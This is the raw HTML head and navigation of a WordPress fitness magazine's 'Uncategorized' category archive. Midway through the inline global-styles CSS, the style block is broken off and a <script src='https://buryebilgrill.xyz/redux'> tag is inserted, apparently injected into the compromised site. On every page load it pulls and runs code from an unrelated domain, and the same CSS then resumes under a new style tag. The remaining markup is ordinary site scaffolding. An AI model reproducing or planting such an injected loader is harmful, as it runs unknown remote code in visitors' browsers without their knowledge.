

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitnesslifemag.com/category/uncategorized/
body_size: 12733
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, minimum-scale=1">
    <meta name="theme-color" content="#000000">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uncategorized Archives - Fitness Life Mag</title>
	<link rel="canonical" href="https://fitnesslifemag.com/category/uncategorized/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized Archives - Fitness Life Mag" />
	<meta property="og:url" content="https://fitnesslifemag.com/category/uncategorized/" />
	<meta property="og:site_name" content="Fitness Life Mag" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fitnesslifemag.com/category/uncategorized/","url":"https://fitnesslifemag.com/category/uncategorized/","name":"Uncategorized Archives - Fitness Life Mag","isPartOf":{"@id":"https://fitnesslifemag.com/#website"},"primaryImageOfPage":{"@id":"https://fitnesslifemag.com/category/uncategorized/#primaryimage"},"image":{"@id":"https://fitnesslifemag.com/category/uncategorized/#primaryimage"},"thumbnailUrl":"https://fitnesslifemag.com/wp-content/uploads/2019/11/4-Tips-to-Destress-During-a-Hectic-Christmas.jpg","breadcrumb":{"@id":"https://fitnesslifemag.com/category/uncategorized/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fitnesslifemag.com/category/uncategorized/#primaryimage","url":"https://fitnesslifemag.com/wp-content/uploads/2019/11/4-Tips-to-Destress-During-a-Hectic-Christmas.jpg","contentUrl":"https://fitnesslifemag.com/wp-content/uploads/2019/11/4-Tips-to-Destress-During-a-Hectic-Christmas.jpg","width":4879,"height":3253,"caption":"4 Tips to Destress During a Hectic Christmas"},{"@type":"BreadcrumbList","@id":"https://fitnesslifemag.com/category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fitnesslifemag.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://fitnesslifemag.com/#website","url":"https://fitnesslifemag.com/","name":"Fitness Life Mag","description":"Let&#039;s Feel Good Together!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitnesslifemag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fitness Life Mag &raquo; Feed" href="https://fitnesslifemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitness Life Mag &raquo; Comments Feed" href="https://fitnesslifemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitness Life Mag &raquo; Uncategorized Category Feed" href="https://fitnesslifemag.com/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fitnesslifemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://fitnesslifemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5" type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href="https://fitnesslifemag.com/wp-content/themes/simplemag/style.css?ver=6.5.6" type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href="https://fitnesslifemag.com/wp-content/themes/simplemag-child/style.css?ver=6.5.6" type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>
:root { --site-background: #fff; --site-color: #444; --hp-sections-space: 100px; } .site-header .site-branding { max-width: 300px; } .main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a, .main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a { color: #3ca2c8; } .main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after { background-color: #3ca2c8; } .main-menu .posts-loading:after { border-top-color: #3ca2c8; border-bottom-color: #3ca2c8; } .main-menu > ul > .link-arrow > a > span:after { border-color: transparent transparent #db4c77; } .main-menu > ul > li > .sub-menu { border-top-color: #db4c77; } .sidebar .widget { border-bottom-color: #10559a; } .footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after { background-color: #585b61; } .entry-title, .section-title { text-transform: capitalize; } @media only screen and (min-width: 960px) { .gallery-carousel__image img { height: 580px; } } .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 18px;} @media screen and (min-width: 300px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title { font-size: calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 42px;} }.section-title .title {font-size: 22px;} @media screen and (min-width: 300px) { .section-title .title { font-size: calc(22px + (42 - 22) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .section-title .title {font-size: 42px;} }.page-title .entry-title {font-size: 24px;} @media screen and (min-width: 300px) { .page-title .entry-title { font-size: calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .page-title .entry-title {font-size: 52px;} }.entries .entry-title {font-size: 18px;} @media screen and (min-width: 300px) { .entries .entry-title { font-size: calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .entries .entry-title {font-size: 24px;} }
</style>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fitnesslifemag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fitnesslifemag.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitnesslifemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<meta name="generator" content="Redux 4.5.6" />
<!-- This site is using AdRotate v5.15.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-180x180.png" />
<meta name="msapplication-TileImage" content="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-270x270.png" />
<style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Playfair Display;--font_titles-font-weight:700;--titles_size-font-size:42px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Georgia, serif;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--main_site_color:#db4c77;--secondary_site_color:#10559a;--header_site_color:#ffffff;--site_top_strip_links-regular:#f9c6d7;--site_top_strip_links-hover:#3ca2c8;--slider_tint:#000000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#000000;--footer_titles:#db4c77;--footer_text:#ffffff;--footer_links-regular:#3ca2c8;--footer_links-hover:#f9c6d7;}.menu, .entry-meta, .see-more, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright{font-family:Roboto;font-weight:500;font-style:normal;}.secondary-menu > ul > li{font-size:12px;}.main-menu > ul > li{font-size:18px;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#10559a;}.top-strip{border-bottom:0px solid #000;}.top-strip .social li a{color:#db4c77;}.main-menu{background-color:#ffffff;}.main-menu > ul > li{color:#3ca2c8;}.main-menu > ul > li:hover{color:#f9c6d7;}.main-menu > ul > li > a:before{background-color:#eeeeee;}.main-menu{border-top:1px solid #db4c77;}.main-menu{border-bottom:2px solid #10559a;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li, .mega-menu-posts .item-title{color:#f9c6d7;}.main-menu .sub-menu li:hover, .mega-menu-posts .item-title:hover{color:#3ca2c8;}.sidebar{border-top:1px solid #10559a;border-bottom:1px solid #10559a;border-left:1px solid #10559a;border-right:1px solid #10559a;}.slide-dock{background-color:#ffffff;}.slide-dock__title, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock .entry-title{color:#000000;}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#db4c77;}.copyright, .copyright a{color:#ffffff;}</style></head>

<body class="archive category category-uncategorized category-1 wp-embed-responsive simplemag-5-5 simplemag-child-theme ltr layout-full">

    <section class="no-print top-strip">

        
        <div class="wrapper">

            <div id="mobile-menu-reveal" class="icon-button mobile-menu-reveal"><i class="hamburger-icon"></i></div>

            
            
            
                <div class="right-side">

                    
                    <div id="search-reveal" class="icon-button search-reveal"><svg class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div>
                    
                </div>

            
        </div><!-- .wrapper -->

    </section><!-- .top-strip -->



        <header id="masthead" class="site-header" role="banner" class="clearfix">
        <div id="branding" class="anmtd">
            <div class="wrapper">
            
<div class="header-row header-default">
    <a href="https://fitnesslifemag.com" class="site-branding" rel="home"><img class="site-logo" src="https://fitnesslifemag.com/wp-content/uploads/2019/05/Fitness-Life-Mag-1.png" alt="Fitness Life Mag - Let&#039;s Feel Good Together!" width="300" height="300" /></a>
        <span class="tagline">Let&#039;s Feel Good Together!</span>
    </div><!-- .header-default -->            </div><!-- .wrapper -->
        </div><!-- #branding -->
    </header><!-- #masthead -->
    
    
    
        <nav class="no-print anmtd main-menu" role="navigation" aria-label="Main Menu"><ul id="main_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/celebrities/"><span>Celebrities</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-news/"><span>Celebrity News</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-workouts/"><span>Celebrity Workouts</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/fitness/"><span>Fitness</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/training/"><span>Training</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/workout-tips/"><span>Workout Tips</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/workouts/"><span>Workouts</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/healthy-eating/"><span>Healthy Eating</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/"><span>Diet Tips &#038; Nutrition</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-cooking/"><span>Healthy Cooking</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-drinks/"><span>Healthy Drinks</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-recipes/"><span>Healthy Recipes</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/meal-ideas/"><span>Meal Ideas</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/lifestyle/"><span>Lifestyle</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/"><span>Beauty</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/bride/"><span>Bride</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/fashion/"><span>Fashion</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/fit-getaways/"><span>Fit Getaways</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/"><span>Mind and Body</span></a><div class="sub-menu"></div>
</li>
